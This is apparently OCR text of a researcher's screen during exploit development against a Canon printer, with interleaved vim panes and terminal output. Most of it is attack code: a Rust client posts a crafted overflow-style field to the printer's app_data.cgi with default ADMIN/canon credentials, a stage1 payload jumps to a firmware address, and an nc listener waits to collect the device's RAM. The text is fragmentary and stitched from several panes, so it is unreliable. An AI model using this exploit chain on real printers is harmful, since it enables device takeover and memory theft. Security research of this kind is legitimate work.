 1 2 3 4 5 6 7 8 9 []= main.rs + (~/canon/thrower/src) - VIM
7 # See more keys and their definitions at https://doc.rust-lang.org/cargo/reference/manifest
.html
8
9 [dependencies]
10 reqwest = { version = "0.11", features = ["blocking"] }
11
~
~
~
Cargo.toml 10,52 Bot
99 >(0x1e8e56 + 1)((self.0).0, buf.as_ptr(), buf.len(), 0)
100 };
101
102 // Make sure all bytes were written
103 (res == buf.len() as isize).then_some(()).ok_or(())
104 }
105 }
106
107 /// Entry point
108 #[no_mangle]
109 fn _start() {
110 if main().is_err() {
111 unsafe {
112 // We know that reading this should hard reboot the printer by
stage1/src/main.rs 111,16 83%
31
32 // Create a client for requests that ignores invalid certs
33 let client = reqwest::blocking::ClientBuilder::new()
34 .danger_accept_invalid_certs(true).build()?;
35
36 // Send the exploit
37 let resp = client.post("https://192.168.1.159/rui/app_data.cgi")
38 .basic_auth("ADMIN", Some("canon"))
39 .form(&[
40 ("SETINFO", "0"),
41 ("BONNAME", "moose\x41\x00\x9"),
42 ])
43 .send()?.text()?;
44
45 print!("{}\n", resp);
46
47 /*
48 let resp = agent.post("https://192.168.1.159/rui/app_data.cgi")
49 .set("Authorization", "Basic QURNSU46Y2Fub24=")
50 .send_form(&[("GETINFO", "0")])?.into_string()?;
51 print!("{}\n", resp);*/
52
53 Ok(())
54 }
55
src/main.rs [+] 41,44 Bot
-- INSERT --
pleb@gamey ~ $ ls
aarch64 DTC
android ffbtools
a.out fpga
azure-rtos fuzzos
backup Games
bhscuffed gamestonk
binaryheap gamozolabs.github.
binaryninja ghidra
bindings ghidra_scripts
canon git
capturecard HeavenMS
census insomnia
cheatclient intelFPGA_lite
coverage_highlight libva-vdpau-driver-
cryptotest Lightworks rscalc
Desktop log.txt sapph
Downloads maplestory sierrachart
pleb@gamey ~ $ nc -l 1234
^C
pleb@gamey ~ $ nc -l 1234 > ram.bin
^C
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
0.00 B 0:02:05 [0.00 B/s] [<=> ]
pleb@gamey ~/canon/thrower $ cargo run
Compiling thrower v0.1.0 (/home/pleb/canon/thrower)
^C Building [=====================================================> ] 106/107: thrower(bin)
pleb@gamey ~/canon/thrower $ cargo run
Compiling thrower v0.1.0 (/home/pleb/canon/thrower)
^C Building [=====================================================> ] 106/107: thrower(bin)
pleb@gamey ~/canon/thrower $ cargo run
Compiling thrower v0.1.0 (/home/pleb/canon/thrower)
Finished dev [unoptimized + debuginfo] target(s) in 1.49s
Running `target/debug/thrower`
Finished release [optimized] target(s) in 0.02s
Error: reqwest::Error { kind: Builder, source: Custom("unsupported value") }
pleb@gamey ~/canon/thrower $ cargo run
Compiling thrower v0.1.0 (/home/pleb/canon/thrower)
Finished dev [unoptimized + debuginfo] target(s) in 1.61s
Running `target/debug/thrower`
Finished release [optimized] target(s) in 0.02s
Error: reqwest::Error { kind: Builder, source: Custom("unsupported value") }
pleb@gamey ~/canon/thrower $ cargo run
Compiling thrower v0.1.0 (/home/pleb/canon/thrower)
Finished dev [unoptimized + debuginfo] target(s) in 1.64s
Running `target/debug/thrower`
Finished release [optimized] target(s) in 0.02s
<?xml version="1.0" ?><response><RESULT>RW_POLLING</RESULT><ERR_DISP_STATE>HTTP_ERR_DISP_IDLE</
ERR_DISP_STATE><WARNING_ID>NO_ERR</WARNING_ID><BST_STATE>0</BST_STATE></response>
pleb@gamey ~/canon/thrower $